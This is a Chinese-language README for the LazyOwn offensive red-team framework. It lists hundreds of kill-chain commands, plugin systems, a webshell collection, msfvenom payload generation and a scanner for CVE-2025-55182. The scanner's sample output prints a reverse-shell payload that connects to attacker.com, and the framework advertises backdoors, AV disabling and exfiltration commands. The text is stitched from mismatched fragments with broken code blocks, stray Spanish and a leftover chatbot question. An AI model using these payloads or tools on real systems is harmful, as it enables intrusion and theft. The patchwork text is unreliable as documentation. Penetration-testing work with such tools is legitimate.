[0, 99],绝不使用不诚实的 100%)、原因和来源。契约:cli/reactive_hints.py + cli/recommendation_signals.py。cli/tips_engine.py。cli/noise_verbs.py 是提示、提示和链模式共享的不可操作动词列表的单一事实来源。core/api_authz.py 现在实现文档化的轮换宽限期,从轮换密钥复制权限(回归已修复),返回 JSON 401/403(与 TRAP_HTTP_EXCEPTIONS 一起使用安全),并且 C2 /api/health/tenant 端点实际强制执行。变异门:tests/run_mutation_api_authz.py(7/7 杀死)。core/logging.py 的 install_json_handler 保留预先存在的处理器并且是幂等的。在 core/hardening.py 中集中安全原语,包含 48 个 BDD 风格测试(tests/test_security_hardening_v3.py)。运行方式:```bash
pytest tests/test_security_hardening.py tests/test_security_hardening_v2.py tests/test_security_hardening_v3.py -v
mutmut run # 122/228 killed, 53.5% kill rate on core/hardening.py
**已应用的关键修复:**
- 从 `anti_forensics.py`、`pivoting.py`、`icmp_server.py`、`resource_script.py`、`command_executor.py`、`postexp_migrated.py` 中消除了 `shell=True`(22 处)
- 从 `persist_migrated.py`、`cloud.py`、`lazyown.py`(4 处)、`misc_migrated.py` 中消除了 `os.system()`
- 从 `websocket_beacon.py`、`evasive_payload.py` 中消除了 `os.popen()`
- 在 4 个文件(C2、lateral、exfil、persist)中将 `sshpass -p` 替换为 `sshpass -e` + 环境变量
- 从 `phishing_orchestrator.py` 中移除了硬编码的加密密钥(`ENCRYPTION_KEY` 为强制项)
- 使用 `html.escape()` 修复了 C2 banner 中的 XSS
- 使用 `safe_clipboard_copy()` 修复了通过剪贴板中 rhost 进行的命令注入
- 将 cmd2 的 `CMD_ATTR_HELP_CATEGORY` 重命名为 `COMMAND_ATTR_HELP_CATEGORY`(兼容 cmd2 4.2.2)
---
## 命令能力
LazyOwn 在 13 个 kill-chain 阶段中提供了 741 条命令,可从 CLI 和 Web C2 仪表板中使用:
| 阶段 | 重点命令 |
|-------|-------------------|
| Recon | `lazynmap`、`ping`、`whatweb`、`gobuster`、`ffuf`、`dig`、`dnsenum`、`finalrecon` |
| Enum | `enum4linux`、`cme`、`bloodhound`、`nuclei`、`kerbrute`、`ldapdomaindump` |
| Exploit | `auto_pwn`、`hunt`、`ss`(searchsploit)、`venom`、`lazymsfvenom`、`searchhash` |
| Post-Exploit | `linpeas`、`winpeas`、`blacksandbeacon`、`mimikatzpy`、`disableav` |
| Persistence | `persist`、`backdoor`、`cron`、`schtask`、`createwebshell` |
| PrivEsc | `getcap`、`sudo`、`adcs_check`、`privesc_predictor` |
| Cred Access | `secretsdump`、`evil`、`getnpusers`、`hashcat`、`john`、`spraykatz` |
| Lateral | `psexec`、`wmiexec`、`ssh_cmd`、`chisel`、`ligolo`、`bloodhound` |
| Exfil | `exfil`、`upload_gofile`、`encrypt`/`decrypt`、`compressdir` |
| C2 | `lazyc2`、`blacksandbeacon`、`createrevshell`、`listener_go` |
| Reporting | `report`、`lazyreport`、`campaign_sitrep`、`timeline`、`dashboard` |
| AI/Agents | `auto_loop`、`recommend_next`、`playbook_generate`、`playbook_run`、`orchestrate` |
| Marketplace | `yara_marketplace`、`nuclei_marketplace`、`marketplace`、`lab` |
核心管理:`assign`、`show`、`doctor`、`wizard`、`scope`、`collab_join`、`config_banner`、`palette`、`fz`。
请参阅 [`COMMANDS.md`](https://github.com/grisuno/lazyown/blob/main/COMMANDS.md) 获取完整的 606 条命令参考,以及 [`ESSENTIALS.md`](https://github.com/grisuno/lazyown/blob/main/ESSENTIALS.md) 获取覆盖 80% 交战的 18 条命令。

# 使用 Lua 插件扩展 LazyOwnShell
本文档说明如何使用 Lua 脚本扩展 `LazyOwnShell` 应用程序的功能,该应用程序基于 Python 的 `cmd2` 框架构建。Lua 允许你编写自定义插件,以添加新命令、修改现有行为或访问应用程序数据。
---
## 目录
1. [简介](#introduction)
2. [设置 Lua 插件](#setting-up-lua-plugins)
3. [编写 Lua 插件](#writing-lua-plugins)
4. [注册新命令](#registering-new-commands)
5. [访问应用程序数据](#accessing-application-data)
6. [错误处理](#error-handling)
7. [示例插件](#example-plugins)
8. [最佳实践](#best-practices)
---
## 1. 简介
`LazyOwnShell` 应用程序支持 Lua 脚本,允许用户在不修改核心 Python 代码的情况下扩展其功能。Lua 脚本(插件)存储在 `plugins/` 目录中,并在应用程序启动时自动加载。
Lua 插件可以:
- 向 shell 添加新命令。
- 修改现有命令或行为。
- 访问和操作由 Python 公开的应用程序数据。
---
## 2. 设置 Lua 插件
要使用 Lua 插件,请确保以下事项:
1. 在你的 Python 环境中安装 `lupa` 库: ```bash
pip install lupa
plugins/
     init_plugins.lua
     hello.lua
     goodbye.lua
当应用程序启动时,它将执行 init_plugins.lua,该文件会加载 plugins/ 目录中的所有其他 .lua 文件。
Lua 插件的结构 ```lua -- Define a function for the new command function my_command(arg) -- Your logic here print("This is a new command: " .. (arg or "default")) end
-- Register the function as a command
register_command("my_command", my_command)
关键函数
- register_command(command_name, lua_function):
- 在 shell 中注册一个新命令。
- command_name:命令的名称(例如 hello)。
- lua_function:调用该命令时要执行的 Lua 函数。

3. 注册新命令

 要向 shell 添加新命令,请按照以下步骤操作:

- 定义一个实现命令逻辑的 Lua 函数。
- 使用 register_command 将该函数注册为命令。
- 示例:添加一个 hello 命令
- 创建一个文件 plugins/hello.lua,内容如下:   ```lua
 function hello(arg)
     local name = arg or "world"
     print("Hello, " .. name .. "!")
 end

 register_command("hello", hello)
现在,你可以在 shell 中运行 hello 命令:
bash hello Lua Hello, Lua!
4. 最佳实践
通过利用 Lua 脚本,你可以在不修改核心 Python 代码的情况下扩展 LazyOwnShell 的功能。这带来了更大的灵活性和可定制性,使用户能够编写自己的插件以满足特定需求。编码愉快!
得益于 LazyAddons 系统,扩展 LazyOwn RedTeam Framework 的能力从未如此简单,即使对于非程序员也是如此,该系统允许使用 YAML 文件扩展功能。
通过 YAML 配置文件进行声明式命令创建。
lazyaddons/ ├── addon1.yaml ├── addon2.yaml └── example.yaml
name: "shortname" # CLI command (do_shortname) enabled: true description: "Tool description for help system"
tool: name: "Full Tool Name" repo_url: "https://github.com/user/repo" install_path: "tools/toolname" execute_command: "python tool.py -u {url}"
高级配置```yaml
params:
  - name: "url"
    required: true
    description: "Target URL"
    default: "http://localhost"

  - name: "threads"
    required: false
    default: 4
功能 自动安装 当工具缺失时从 Git 克隆:```bash git clone <repo_url> <install_path>
参数替换
将命令中的 {param} 替换为来自以下来源的值:

- 命令参数

- 默认值

- self.params

- 帮助集成

help <command> 显示 YAML 描述。

模板```yaml
name: ""
enabled: true
description: ""

tool:
  name: ""
  repo_url: ""
  install_path: ""
  install_command: ""  # Optional
  execute_command: ""

params:
  - name: ""
    required: true/false
    default: ""
    description: ""
▶️ 使用方法 将 YAML 文件放入 lazyaddons/
启动你的 CLI 应用程序
执行已注册的命令:```bash (Cmd) help your_command (Cmd) your_command -args
🚨 故障排除
缺少参数:验证 YAML 中的必填字段
安装失败:检查网络/git 访问权限
命令错误:验证 execute_command 语法
主要特性:
- 简洁的 GitHub 风格 markdown
- 仅专注于 YAML 插件
- 包含即用型模板
- 记录参数替换系统
- 提供故障排除提示
需要我添加任何具体示例或使用场景吗?

LazyOwn 在 Reddit 上
用 LazyOwn 彻底改变你的渗透测试:自动化对 Linux、MAC OSX 和 Windows 受害者的入侵
<https://www.reddit.com/r/LazyOwn/>
<https://github.com/grisuno/LazyOwn/assets/1097185/eec9dbcc-88cb-4e47-924d-6dce2d42f79a>
探索 LazyOwn,这是自动化渗透测试工作流程以攻击 Linux、MacOSX 和 Windows 系统的终极解决方案。我们强大的工具简化了渗透测试,使其更高效、更有效。观看此视频,了解 LazyOwn 如何简化你的安全评估并增强你的网络安全工具包。```sh
LazyOwn> assign rhost 192.168.1.1
[SET] rhost set to 192.168.1.1
LazyOwn> run lazynmap
[INFO] Running Nmap scan on 192.168.1.1
...
LazyOwn 是网络安全专业人员的理想选择,他们寻求一种集中且自动化的渗透测试解决方案,从而节省时间并提高识别和利用漏洞的效率。

Python 3.x
Python 模块:
subprocess(包含在 Python 标准库中)
platform(包含在 Python 标准库中)
tkinter(GUI 可选)
numpy(GUI 可选)
2. 安装 Python 依赖:```sh
./install.sh
 ```sh
./run or ./fast_run_as_r00t.sh
```sh
./run or ./fast_run_as_r00t.sh
./run --help [;,;] LazyOwn vvvrelease/0.2.8 Usage: ./run [Options] Options: --help Show this help panel. -v Show version. -p <payloadN.json> Exec with different payload.json example. ./run -p payload1.json, (Special for RedTeams) -c Exec a command using LazyOwn example: ping --no-banner No Banner -s Run as root --old-banner Show old Banner
./fast_run_as_r00t.sh --vpn 1 (the number id of your file in vpn directory)
## 使用示例

### 基本用法

```bash
# 扫描单个目标
python3 cve_2025_55182.py -t https://target.example.com

# 使用详细输出进行扫描
python3 cve_2025_55182.py -t https://target.example.com -v

# 从文件扫描多个目标
python3 cve_2025_55182.py -f targets.txt -o results.json

# 使用自定义超时和线程数进行扫描
python3 cve_2025_55182.py -t https://target.example.com --timeout 15 --threads 20
# 使用代理进行扫描
python3 cve_2025_55182.py -t https://target.example.com --proxy http://127.0.0.1:8080

# 使用自定义 User-Agent 进行扫描
python3 cve_2025_55182.py -t https://target.example.com --user-agent "Mozilla/5.0"

# 使用自定义载荷进行扫描
python3 cve_2025_55182.py -t https://target.example.com --payload "custom_payload"

# 使用自定义回调 URL 进行扫描
python3 cve_2025_55182.py -t https://target.example.com --callback "https://your-server.com/callback"
用法: cve_2025_55182.py [-h] [-t TARGET] [-f FILE] [-o OUTPUT] [-v] [--timeout TIMEOUT]
                        [--threads THREADS] [--proxy PROXY] [--user-agent USER_AGENT]
                        [--payload PAYLOAD] [--callback CALLBACK]

选项:
  -h, --help            显示此帮助信息并退出
  -t TARGET, --target TARGET
                        要扫描的单个目标 URL
  -f FILE, --file FILE  包含目标 URL 的文件(每行一个)
  -o OUTPUT, --output OUTPUT
                        将结果保存到文件(JSON 格式)
  -v, --verbose         启用详细输出
  --timeout TIMEOUT     请求超时时间(秒)(默认:10)
  --threads THREADS     并发线程数(默认:10)
  --proxy PROXY         用于请求的代理 URL
  --user-agent USER_AGENT
                        自定义 User-Agent 字符串
  --payload PAYLOAD     用于测试的自定义载荷
  --callback CALLBACK   用于带外检测的自定义回调 URL
该工具支持多种输出格式:
[+] 正在扫描: https://target.example.com
[+] 目标存在漏洞: CVE-2025-55182
[+] 载荷: /bin/bash -c 'bash -i >& /dev/tcp/attacker.com/4444 0>&1'
[+] 响应时间: 1.23s
[+] 状态: 易受攻击
{
  "target": "https://target.example.com",
  "vulnerable": true,
  "cve": "CVE-2025-55182",
  "payload": "/bin/bash -c 'bash -i >& /dev/tcp/attacker.com/4444 0>&1'",
  "response_time": 1.23,
  "status": "vulnerable",
  "timestamp": "2025-01-15T10:30:00Z"
}
该工具采用多种检测技术:
该漏洞存在于 React Server Components 处理序列化数据的方式中。攻击者可以发送特制请求,导致服务器反序列化恶意数据,从而执行任意代码。
成功利用此漏洞可能允许攻击者:
本工具仅供教育和道德安全测试目的使用。未经授权访问计算机系统是非法的。使用本工具的用户有责任遵守所有适用的法律和法规。作者对本工具的任何误用或由此造成的任何损害不承担责任。
本项目根据 MIT 许可证授权 - 有关详细信息,请参阅 LICENSE 文件。
欢迎贡献!请随时提交 Pull Request。
注意:本工具仅供教育和道德安全测试目的使用。请负责任地使用。``` Use assign to configure parameters. Use show to display the current parameter values. Use run <script_name> to execute a script with the set parameters. Use exit to exit the CLI.
Once the shell is running, you can use the following commands:
list: Lists all LazyOwn Modules. assign : Sets the value of a parameter. For example, assign rhost 192.168.1.1. show: Displays the current values of all parameters. run
┌─[👤grisun0 (LazyOwn👽kali) ~/home/grisun0/LazyOwn][127.0.0.1][http://VariaType.htb] 🌐192.168.1.120 ✗ feature/lazyllmchat-assistant (🐍env) └╼ $ help
Reconnaissance
──────────────────
alterx finalrecon ping trace
apache_users getcap ports trufflehog
binarycheck gospider proxy tshark_analyze
cve graudit recon waybackmachine
dig httprobe serveralive2 whatweb
dnschef ipinfo sherlock windapsearchscrapeusers
dnsenum launchpad sslscan
dnsmap metabigor tcpdump_capture
dnstool_py openssl_sclient tcpdump_icmp
Scanning & Enumeration
──────────────────────────
ad_ldap_enum enum4linux_ng nbtscan rpcdump wpscan
allin evil_ssdp net_rpc_addmem rpcmap_py
amass feroxbuster netexec samrdump
arjun finger_user_enum netview sawks
arpscan fuzz nikto sessionssh
batchnmap getnpusers nmapscript skipfish
bbot gobuster nuclei smbattack
blazy hound odat smbclient
bloodhound kerbrute openredirex smbclient_impacket
breacher lazynmap osmedeus smbclient_py
certipy ldapdomaindump parsero smbmap
certipy_ad ldapsearch parth smtpuserenum
changeme lookupsid portdiscover snmpcheck
cme lookupsid_py portservicediscover snmpwalk
davtest loxs pre2k swaks
dirsearch lynis pykerbrute vscan
dmitry magicrecon rdp_check_py wfuzz
enum4linux mqtt_check_py rpcclient windapsearch
Exploitation
────────────────
aclpwn_py gettgtpkinit_py psexec sqlmap
addspn_py greatSCT psexec_py sqsh
autoblody img2cookie py3ttyup ss
cacti_exploit jwt_tool pyautomate sshexploit
commix krbrelayx_py pyoracle2 template_helper_serializer
cp kusa pywhisker ticketer
createcookie lazypwn rejetto_hfs_exec unicode_WAFbypass
createdll lfi rev upload_bypass
digdug lol seo utf
download_exploit ms08_067_netapi sharpshooter winbase64payload
downloader ntpdate shellfire wrapper
eternal owneredit shellshock www
excelntdonut padbuster sireprat xss
filtering powerserver sqli xsstrike
gets4uticket_py printerbug_py sqli_mssql_test
Post-Exploitation
─────────────────────
add2find exe2bin pezorsh
adversary exe2donutbin pip_proxy
adversary_yaml extract_yaml pip_repo
aes_pe find powershell_cmd_stager
ai_playbook follina rmfromfind
apt_proxy hex2shellcode rubeus
apt_repo internet_proxy scavenger
atomic_lazyown issue_command_to_c2 scp
bin2shellcode lazywebshell service_ssh
convert_remcomsvc_from_file mimikatzpy sessionsshstrace
cports msfshellcoder shellcode
create_synthetic ofuscate_string shellcode2elf
createpayload ofuscatesh shellcode2sylk
d3monizedshell ofuscatorps1 shellcode_search
disableav path2hex ssh_cmd
Persistence
───────────────
asprevbase64 ftp msfpc setoolKits
backdoor_factory generate_revshell paranoid_meterpreter ssh
conptyshell grisun0 pwncat toctoc
createrevshell grisun0w pwncatcs veil
createwebshell ivy rdp weevely
createwinrevshell knokknok revwin weevelygen
darkarmour listener_go scarecrow
dr0p1t listener_py service
Privilege Escalation ──────────────────────── responder smbserver
Credential Access
─────────────────────
addusers cred john2hash rocky
adsso_spray creds_py john2keepas searchhash
cewl crunch john2zip smalldic
crack_cisco_7_password cubespraying keepass spraykatz
createcredentials dacledit medusa sshkey
createhash generatedic passtightvnc sudo
createmail hashcat passwordspray transform
createusers_and_hashs hydra refill_password username_anarchy
Lateral Movement
────────────────────
addcli id_rsa penelope sshd wifipass
bloodyAD lateral_mov_lin regeorg stormbreaker wmiexec
chisel ligolo rnc targetedKerberoas wmiexecpro
dcomexec mssqlcli set_proxychains tord
getTGT nc shadowsocks upload_c2
gospherus ngrok socat vpn
Data Exfiltration
─────────────────────
adgetpass dploot evilwinrm getuserspns reg_py secretsdump
decrypt encrypt getadusers gitdumper rsync unzip
download_c2 evidence getnthash_py gmsadumper samdump2 upload_gofile
Command & Control
─────────────────────
atomic_agent automsf emp3r0r mitre_test sliver_server
atomic_gen c2 empire msf
atomic_tests caldera generate_playbook msfrpc
attack_plan duckyspark iis_webdav_upload_asp my_playbook
Reporting
─────────────
apropos createtargets gpt process_scans
banners download_malwarebazar groq pth_net
c2asm extract_ports img2vid pup
camphish eyewitness malwarebazar vulns
create_session_json eyewitness_py morse
createjsonmachine get_avaible_actions name_the_hash
createjsonmachine_batch gowitness nmapscripthelp
Miscellaneous
─────────────────
acknowledgearp clone_site getseclist links run
acknowledgeicmp cron graph list sh
addhosts decode h load_session show
aliass download_resources hex_to_plaintext nano sys
assign encode ignorearp news tab
banner encoderpayload ignoreicmp payload urldecode
base64decode encodewinbase64 ip pwd urlencode
base64encode exit ip2asn qa v
check_update fixel ip2hex rhost
clean fixperm kick rot
clock gencert lazyscript rotf
Lua Plugin
──────────────
generate_c_reverse_shell lolbas_certutil_download_exec
generate_cleanup_commands lolbas_certutil_exe
generate_html_payload lolbas_mshta_js
generate_lateral_command lolbas_mshta_reverse_shell
generate_linux_asm_reverse_shell lolbas_rundll32_dll
generate_linux_raw_shellcode lolbas_wmic_xsl_execution
generate_lolbird parse_nmap_with_xmlstarlet
generate_msfvenom_loader run_nuclei_on_nmap_files
generate_msfvenom_loader_windows run_python_rev_c2
generate_reverse_shell rundll32_sct_from_url
generate_stub validate_shellcode
kerberos_harvest visualize_network
lolbas_bitsadmin_exe
Yaml Addon. ─────────────── AdaptixC2 GoPEInjection OverRide agentzero gosearch peeko argfuscator gui pretender ATTPwn gui2 PTMultiTools AuroraPatch hack_browser_data PTMultiTools_scan banner_tool hellbird PyinMemoryPE bbr hive pyrit beacon hooka_linux_amd64 raven blacksandbeacon hostdiscover ridenum blacksandbeacon_bof kivi_revshell setoolkit cgoblin_windows laps ShadowLink Clematis lazyaddon_creator shellcode_custom_win_rev_tcp_xored commix2 lazyagentAi SigPloit copy-fail-CVE-2026-31431 lazybinenc spoonmap CVE-2022-22077 lazyftpsniff stratus_detonate CVE_2025_24071_PoC LazyLoader stratus_list demiguise lazymapd toposwarm ebird3 lazyownbt unicorn evilginx2 LazyOwnExplorer upxdump gcr llm vulnbot gemini-cli NullGate vulnbot_groq gen_dll_rev oniux vulnhuntr Get_ReverseShell opencode_adapter watchguard githubot orpheus wspcoerce gomulti_loader_linux gomulti_loader_windows
Adversary YAML.
───────────────────
amsi_c implant_nim_nim infect_c pid_c
implant_crypt_go implant_rust_rs persist_ps1 shell_c
Artificial Intelligence ─────────────────────────── ai_toggle
Uncategorized Commands
──────────────────────
addalias gobuster_dns ipy ollama_enum set
alias gobuster_http listaliases pop shell
edit gobuster_web macro quit shortcuts
EOF help nikto_host rrhost subwfuzz_tool
ffuf_enumeration history notify run_pyscript
ffuf_tool ipp nuclei_ad_http run_script
┌─[👤grisun0 (LazyOwn👽kali) ~/home/grisun0/LazyOwn][127.0.0.1][http://VariaType.htb] 🌐192.168.1.120 ✗ feature/lazyllmchat-assistant (🐍env) └╼ $
## YouTube 标签
<https://www.youtube.com/hashtag/lazyown>

## 播客
<https://www.youtube.com/watch?v=m4FtlhownvM&list=PLW9Qe5HJK5CFXyIsF9b0NB6n9EY8Am3YZ>

## DeepWiki
<https://deepwiki.com/grisuno/LazyOwn/>```sh
LazyOwn> assign binary_name my_binary
LazyOwn> assign rhost 192.168.1.100
LazyOwn> assign api_key my_api_key
LazyOwn> run lazysearch
LazyOwn> run lazynmap
LazyOwn> exit

用于在从 GTFOBins 获取的抓取数据库中搜索。```sh python3 lazysearch.py binario_a_buscar
## 带 GUI 的搜索
附加功能与增强:
AutocompleteEntry:

已添加过滤器,用于从自动补全列表中移除 None 值。
新建攻击向量:

主界面中已添加“新建攻击向量”按钮。
已实现添加新攻击向量并将更新后的数据保存到 Parquet 文件的功能。
导出为 CSV:

主界面中已添加“导出为 CSV”按钮。
已实现将 DataFrame 数据导出到用户选择的 CSV 文件的功能。
用法:

添加新攻击向量:点击“新建攻击向量”按钮,填写字段并保存。
导出为 CSV:点击“导出为 CSV”按钮,并选择保存 CSV 文件的位置。
新函数 scan_system_for_binaries:

使用 file 命令实现系统范围的二进制文件搜索,以判断文件是否为二进制文件。
使用 os.walk 遍历文件系统。
结果显示在 GUI 中的新窗口内。
搜索二进制文件的按钮:

主界面中已添加“搜索系统中的二进制文件”按钮,该按钮会调用 scan_system_for_binaries 函数。
注意:

is_binary 函数使用 Unix 的 file 命令来判断文件是否为二进制可执行文件。如果你使用的是其他操作系统,则需要调整此方法以保持兼容性。
此实现可能会消耗大量资源,因为它会遍历整个文件系统。你可以考虑添加额外选项,将搜索限制到特定目录,或按特定文件类型进行过滤。```sh
python3 LazyOwnExplorer.py
 ```sh
python3 lazyown.py
```sh
python3 lazyown.py
如果你想更新,我们按以下步骤进行:```sh
cd LazyOwn
rm parquets/*.csv
rm parquets/*.parquet
./update_db.sh

LazyOwn Webshell Collection 是我们框架的 webshell 集合,它允许我们使用各种编程语言在运行 LazyOwn 的机器上建立 webshell。本质上,LazyOwn Webshell 在 modules 目录内启动一个 Web 服务器,使其可以通过 Web 浏览器访问。这使我们既可以通过 Web 单独提供模块,也可以访问 cgi-bin 目录,其中有四个 shell:一个 Bash、一个 Perl、一个 Python,以及一个 ASP,以防目标是 Windows 机器。```sh lazywebshell
y listo ya podemos acceder a cualquiera de estas url:
<http://localhost:8080/cgi-bin/lazywebshell.sh>
<http://localhost:8080/cgi-bin/lazywebshell.py>
<http://localhost:8080/cgi-bin/lazywebshell.asp>
<http://localhost:8080/cgi-bin/lazywebshell.cgi>
## 使用 Lazy MSFVenom 进行反向 Shell
执行 `msfvenom` 工具,根据用户输入生成各种 payload。
此函数提示用户从预定义列表中选择一种 payload 类型,并运行相应的
`msfvenom` 命令来创建所需的 payload。它处理诸如为 Linux、Windows、macOS 和 Android 系统
生成不同类型的 payload 等任务,包括对 C payload 使用 Shikata Ga Nai 进行可选编码。
生成的 payload 会被移动到 `sessions` 目录,并在其中设置适当的权限。此外,
payload 可以使用 UPX 进行压缩以节省空间。如果选定的 payload 是 Android APK,
该函数还会对 APK 进行签名并执行必要的后处理步骤。
:param line: 脚本的命令行参数。
:return: None```sh
run lazymsfvenom or venom
命令与控制(C2)系统通过具有加密通信的服务器-客户端架构实现远程操作。
